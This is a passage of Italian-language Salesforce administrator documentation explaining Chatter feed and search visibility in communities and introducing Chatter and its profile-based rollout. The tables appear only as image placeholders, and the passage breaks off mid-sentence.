

## Visibilità di Chatter









## Visibilità dei feed

La tabella che segue indica ciò che ogni tipo di utente può fare o vedere nei feed di Chatter all'interno di una comunità.





## <span id="page-3283-0"></span>Visibilità della ricerca

[Il comportamento della ricerca nelle comunità](#page-3274-0) varia leggermente rispetto alla ricerca nell'organizzazione interna. Per impostazione predefinita, i risultati della ricerca rispettano le regole di condivisione per tutti gli elementi. La tabella seguente descrive ciò che ogni tipo di utente di una comunità può visualizzare nei risultati della ricerca.









VEDERE ANCHE:

[Panoramica su Comunità Salesforce](#page-3112-0)

## Un benvenuto agli amministratori degli strumenti di collaborazione

Questa documentazione contiene tutte le informazioni necessarie per aiutare gli utenti a collaborare tra loro o con le persone al di fuori dell'organizzazione. Informazioni su come impostare ed estendere Chatter o abilitare gli utenti a creare, inserire in pacchetti e inviare file al di fuori dell'organizzazione utilizzando Salesforce CRM Content. Per assistenza con le nozioni fondamentali dell'amministrazione di Salesforce, vedere Impostazione dell'organizzazione.

## <span id="page-3287-0"></span>Salesforce Chatter

## **Chatter**

Chatter è un'applicazione collaborativa di Salesforce che mette in contatto, coinvolge e motiva gli utenti a lavorare in modo efficiente in tutta l'organizzazione, a prescindere dal loro ruolo e dalla loro sede. Chatter consente agli utenti di collaborare alle opportunità di vendita, ai casi di assistenza, alle campagne e ai progetti mediante applicazioni incorporate e azioni personalizzate.

Chatter è già abilitato per tutti gli utenti per impostazione predefinita nelle organizzazioni Salesforce create dopo il 22 giugno 2010. Tuttavia, se si desidera che solo alcune aree dell'organizzazione utilizzino Chatter, è possibile effettuare l'implementazione di Chatter basata sui profili. Con un'implementazione basata sui profili, solo gli utenti ai quali è stato assegnato il profilo utente o l'insieme di autorizzazioni richiesto hanno accesso a Chatter. L'implementazione di Chatter basata sui profili è utile per le grandi imprese e per le società o gli enti governativi con vincoli normativi, in quanto consente loro di pianificare un'implementazione controllata e di distribuire Chatter reparto per reparto.

Si consiglia di implementare Chatter per tutti gli utenti dell'organizzazione, a meno che la società non desideri che non tutti gli utenti dispongano dell'accesso completo a Chatter. Chatter è sicuro e opera rispettando tutte le impostazioni di protezione e le 